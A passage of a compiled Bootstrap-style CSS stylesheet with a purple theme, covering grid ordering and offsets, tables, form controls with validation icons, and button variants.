    .order-lg-0 {
      order: 0; }
    .order-lg-1 {
      order: 1; }
    .order-lg-2 {
      order: 2; }
    .order-lg-3 {
      order: 3; }
    .order-lg-4 {
      order: 4; }
    .order-lg-5 {
      order: 5; }
    .order-lg-6 {
      order: 6; }
    .order-lg-7 {
      order: 7; }
    .order-lg-8 {
      order: 8; }
    .order-lg-9 {
      order: 9; }
    .order-lg-10 {
      order: 10; }
    .order-lg-11 {
      order: 11; }
    .order-lg-12 {
      order: 12; }
    .offset-lg-0 {
      margin-left: 0; }
    .offset-lg-1 {
      margin-left: 8.3333333333%; }
    .offset-lg-2 {
      margin-left: 16.6666666667%; }
    .offset-lg-3 {
      margin-left: 25%; }
    .offset-lg-4 {
      margin-left: 33.3333333333%; }
    .offset-lg-5 {
      margin-left: 41.6666666667%; }
    .offset-lg-6 {
      margin-left: 50%; }
    .offset-lg-7 {
      margin-left: 58.3333333333%; }
    .offset-lg-8 {
      margin-left: 66.6666666667%; }
    .offset-lg-9 {
      margin-left: 75%; }
    .offset-lg-10 {
      margin-left: 83.3333333333%; }
    .offset-lg-11 {
      margin-left: 91.6666666667%; } }
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    min-width: 0;
    max-width: 100%; }
    .row-cols-xl-1 > * {
      flex: 0 0 100%;
      max-width: 100%; }
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%; }
  .row-cols-xl-3 > * {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%; }
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%; }
  .row-cols-xl-6 > * {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
    .col-xl-1 {
      flex: 0 0 8.3333333333%;
      max-width: 8.3333333333%; }
    .col-xl-2 {
      flex: 0 0 16.6666666667%;
      max-width: 16.6666666667%; }
    .col-xl-3 {
      flex: 0 0 25%;
      max-width: 25%; }
    .col-xl-4 {
      flex: 0 0 33.3333333333%;
      max-width: 33.3333333333%; }
    .col-xl-5 {
      flex: 0 0 41.6666666667%;
      max-width: 41.6666666667%; }
    .col-xl-6 {
      flex: 0 0 50%;
      max-width: 50%; }
    .col-xl-7 {
      flex: 0 0 58.3333333333%;
      max-width: 58.3333333333%; }
    .col-xl-8 {
      flex: 0 0 66.6666666667%;
      max-width: 66.6666666667%; }
    .col-xl-9 {
      flex: 0 0 75%;
      max-width: 75%; }
    .col-xl-10 {
      flex: 0 0 83.3333333333%;
      max-width: 83.3333333333%; }
    .col-xl-11 {
      flex: 0 0 91.6666666667%;
      max-width: 91.6666666667%; }
    .col-xl-12 {
      flex: 0 0 100%;
      max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
    .order-xl-0 {
      order: 0; }
    .order-xl-1 {
      order: 1; }
    .order-xl-2 {
      order: 2; }
    .order-xl-3 {
      order: 3; }
    .order-xl-4 {
      order: 4; }
    .order-xl-5 {
      order: 5; }
    .order-xl-6 {
      order: 6; }
    .order-xl-7 {
      order: 7; }
    .order-xl-8 {
      order: 8; }
    .order-xl-9 {
      order: 9; }
    .order-xl-10 {
      order: 10; }
    .order-xl-11 {
      order: 11; }
    .order-xl-12 {
      order: 12; }
    .offset-xl-0 {
      margin-left: 0; }
    .offset-xl-1 {
      margin-left: 8.3333333333%; }
    .offset-xl-2 {
      margin-left: 16.6666666667%; }
    .offset-xl-3 {
      margin-left: 25%; }
    .offset-xl-4 {
      margin-left: 33.3333333333%; }
    .offset-xl-5 {
      margin-left: 41.6666666667%; }
    .offset-xl-6 {
      margin-left: 50%; }
    .offset-xl-7 {
      margin-left: 58.3333333333%; }
    .offset-xl-8 {
      margin-left: 66.6666666667%; }
    .offset-xl-9 {
      margin-left: 75%; }
    .offset-xl-10 {
      margin-left: 83.3333333333%; }
    .offset-xl-11 {
      margin-left: 91.6666666667%; } }

.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529; }
  .table th, .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th, .table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th, .table-bordered td {
    border: 1px solid #dee2e6; }
    .table-bordered thead th, .table-bordered thead td {
      border-bottom-width: 2px; }

.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075); }
.table-primary, .table-primary > th, .table-primary > td {
  background-color: #d4c8eb; }
.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody {
  border-color: #b099da; }
.table-hover .table-primary:hover {
  background-color: #c6b5e4; }
  .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {
    background-color: #c6b5e4; }
.table-secondary, .table-secondary > th, .table-secondary > td {
  background-color: #c4c4c7; }
.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody {
  border-color: #919296; }
.table-hover .table-secondary:hover {
  background-color: #b7b8ba; }
  .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {
    background-color: #b7b8ba; }
.table-success, .table-success > th, .table-success > td {
  background-color: #c3e6cb; }
.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody {
  border-color: #8fd19e; }
.table-hover .table-success:hover {
  background-color: #b1dfbb; }
  .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {
    background-color: #b1dfbb; }
.table-info, .table-info > th, .table-info > td {
  background-color: #bee5eb; }
.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody {
  border-color: #86cfda; }
.table-hover .table-info:hover {
  background-color: #abdde5; }
  .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {
    background-color: #abdde5; }
.table-warning, .table-warning > th, .table-warning > td {
  background-color: #ffedb8; }
.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody {
  border-color: #ffdd7a; }
.table-hover .table-warning:hover {
  background-color: #ffe69e; }
  .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {
    background-color: #ffe69e; }
.table-danger, .table-danger > th, .table-danger > td {
  background-color: #f5c6cb; }
.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody {
  border-color: #ed969e; }
.table-hover .table-danger:hover {
  background-color: #f1b1b7; }
  .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {
    background-color: #f1b1b7; }
.table-light, .table-light > th, .table-light > td {
  background-color: #fdfdfe; }
.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody {
  border-color: #fbfcfc; }
.table-hover .table-light:hover {
  background-color: #f1f1f1; }
  .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {
    background-color: #f1f1f1; }
.table-dark, .table-dark > th, .table-dark > td {
  background-color: #c4c4c7; }
.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody {
  border-color: #919296; }
.table-hover .table-dark:hover {
  background-color: #b7b8ba; }
  .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {
    background-color: #b7b8ba; }

.table-active, .table-active > th, .table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th {
  color: white;
  background-color: #343a40;
  border-color: #454d55; }
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: white;
  background-color: #343a40; }
  .table-dark th, .table-dark td, .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered {
    border: 0; }
    .table-dark.table-striped tbody tr:nth-of-type(odd) {
      background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: white;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none; } }
.form-control::-ms-expand {
  background-color: transparent;
  border: 0; }
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057; }
.form-control:focus {
  color: #495057;
  background-color: white;
  border-color: #ae94dd;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
.form-control::placeholder {
  color: #6c757d;
  opacity: 1; }
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1; }

input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
  appearance: none; }

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: white; }

.form-control-file, .form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col, .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
    color: #6c757d; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }
  .valid-feedback {
    display: none;
    width: 100%;
    margin-top: 0.25rem;
    font-size: 80%;
    color: #28a745; }
  .valid-tooltip {
    position: absolute;
    top: 100%;
    z-index: 5;
    display: none;
    max-width: 100%;
    padding: 0.25rem 0.5rem;
    margin-top: 0.1rem;
    font-size: 0.875rem;
    line-height: 1.5;
    color: white;
    background-color: rgba(40, 167, 69, 0.9);
    border-radius: 0.25rem; }
    .was-validated :valid ~ .valid-feedback, .was-validated :valid ~ .valid-tooltip, .is-valid ~ .valid-feedback, .is-valid ~ .valid-tooltip {
      display: block; }
  .was-validated .form-control:valid, .form-control.is-valid {
    border-color: #28a745;
    padding-right: calc(1.5em + 0.75rem);
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right calc(0.375em + 0.1875rem) center;
    background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
    .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
      border-color: #28a745;
      box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }
.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") white no-repeat center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745; }
.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip {
  display: block; }
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #28a745; }
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57; }
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745; }
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745; }
  .was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545; }
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: white;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem; }
  .was-validated :invalid ~ .invalid-feedback, .was-validated :invalid ~ .invalid-tooltip, .is-invalid ~ .invalid-feedback, .is-invalid ~ .invalid-tooltip {
    display: block; }
.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }
.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") white no-repeat center right 1.75rem / calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }
.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545; }
.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }
.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #dc3545; }
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d; }
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545; }
.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545; }
  .was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group, .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
  .btn, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button {
    transition: none; } }
.btn:hover, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:hover {
  color: #212529;
  text-decoration: none; }
.btn:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:focus, .btn.focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .focus.jd-form-button {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
.btn.disabled, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .disabled.jd-form-button, .btn:disabled, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:disabled {
  opacity: 0.65; }
.btn:not(:disabled):not(.disabled), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:not(:disabled):not(.disabled) {
  cursor: pointer; }

a.btn.disabled, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control a.disabled.jd-form-button, fieldset:disabled a.btn, fieldset:disabled div.jd-register-login-wrapper .jd-register-login-box .jd-button-control a.jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control fieldset:disabled a.jd-form-button {
  pointer-events: none; }
  .btn-primary, .btn-backtohome, .btn-prosandcons, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button {
    color: white;
    background-color: #673ab7;
    border-color: #673ab7; }
    .btn-primary:hover, .btn-backtohome:hover, .btn-prosandcons:hover, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:hover {
      color: white;
      background-color: #57319a;
      border-color: #512e90; }
    .btn-primary:focus, .btn-backtohome:focus, .btn-prosandcons:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:focus, .btn-primary.focus, .focus.btn-backtohome, .focus.btn-prosandcons, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .focus.jd-form-button {
      color: white;
      background-color: #57319a;
      border-color: #512e90;
      box-shadow: 0 0 0 0.2rem rgba(126, 88, 194, 0.5); }
    .btn-primary.disabled, .disabled.btn-backtohome, .disabled.btn-prosandcons, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .disabled.jd-form-button, .btn-primary:disabled, .btn-backtohome:disabled, .btn-prosandcons:disabled, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:disabled {
      color: white;
      background-color: #673ab7;
      border-color: #673ab7; }
    .btn-primary:not(:disabled):not(.disabled):active, .btn-backtohome:not(:disabled):not(.disabled):active, .btn-prosandcons:not(:disabled):not(.disabled):active, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .active.btn-backtohome:not(.disabled):not(:disabled), .active.btn-prosandcons:not(.disabled):not(:disabled), div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .active.jd-form-button:not(.disabled):not(:disabled), .show > .btn-primary.dropdown-toggle, .show > .dropdown-toggle.btn-backtohome, .show > .dropdown-toggle.btn-prosandcons, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .show > .dropdown-toggle.jd-form-button {
      color: white;
      background-color: #512e90;
      border-color: #4c2b87; }
      .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-backtohome:not(:disabled):not(.disabled):active:focus, .btn-prosandcons:not(:disabled):not(.disabled):active:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .active.btn-backtohome:not(.disabled):not(:disabled):focus, .active.btn-prosandcons:not(.disabled):not(:disabled):focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .active.jd-form-button:not(.disabled):not(:disabled):focus, .show > .btn-primary.dropdown-toggle:focus, .show > .dropdown-toggle.btn-backtohome:focus, .show > .dropdown-toggle.btn-prosandcons:focus, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .show > .dropdown-toggle.jd-form-button:focus {
        box-shadow: 0 0 0 0.2rem rgba(126, 88, 194, 0.5); }
  .btn-secondary {
    color: white;
    background-color: #2c2e36;
    border-color: #2c2e36; }
    .btn-secondary:hover {
      color: white;
      background-color: #1b1c21;
      border-color: #15161a; }
    .btn-secondary:focus, .btn-secondary.focus {
      color: white;
      background-color: #1b1c21;
      border-color: #15161a;
      box-shadow: 0 0 0 0.2rem rgba(76, 77, 84, 0.5); }
    .btn-secondary.disabled, .btn-secondary:disabled {
      color: white;
      background-color: #2c2e36;
      border-color: #2c2e36; }
    .btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle {
      color: white;
      background-color: #15161a;
      border-color: #0f1013; }
      .btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(76, 77, 84, 0.5); }
  .btn-success {
    color: white;
    background-color: #28a745;
    border-color: #28a745; }
    .btn-success:hover {
      color: white;
      background-color: #218838;
      border-color: #1e7e34; }
    .btn-success:focus, .btn-success.focus {
      color: white;
      background-color: #218838;
      border-color: #1e7e34;
      box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }
    .btn-success.disabled, .btn-success:disabled {
      color: white;
      background-color: #28a745;
      border-color: #28a745; }
    .btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle {
      color: white;
      background-color: #1e7e34;
      border-color: #1c7430; }
      .btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }
  .btn-info {
    color: white;
    background-color: #17a2b8;
    border-color: #17a2b8; }
    .btn-info:hover {
      color: white;
      background-color: #138496;
      border-color: #117a8b; }
    .btn-info:focus, .btn-info.focus {
      color: white;
      background-color: #138496;
      border-color: #117a8b;
      box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }
    .btn-info.disabled, .btn-info:disabled {
      color: white;
      background-color: #17a2b8;
      border-color: #17a2b8; }
    .btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle {
      color: white;
      background-color: #117a8b;
      border-color: #10707f; }
      .btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus, .show > .btn-info.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }
  .btn-warning {
    color: #212529;
    background-color: #ffbe00;
    border-color: #ffbe00; }
    .btn-warning:hover {
      color: #212529;
      background-color: #d9a200;
      border-color: #cc9800; }
    .btn-warning:focus, .btn-warning.focus {
      color: #212529;
      background-color: #d9a200;
      border-color: #cc9800;
      box-shadow: 0 0 0 0.2rem rgba(222, 167, 6, 0.5); }
    .btn-warning.disabled, .btn-warning:disabled {
      color: #212529;
      background-color: #ffbe00;
      border-color: #ffbe00; }
    .btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active, .show > .btn-warning.dropdown-toggle {
      color: #212529;
      background-color: #cc9800;
      border-color: #bf8f00; }
      .btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus, .show > .btn-warning.dropdown-toggle:focus {
        box-shadow: 0 0 0 0.2rem rgba(222, 167, 6, 0.5); }
  .btn-danger {
    color: white;
    background-color: #dc3545;
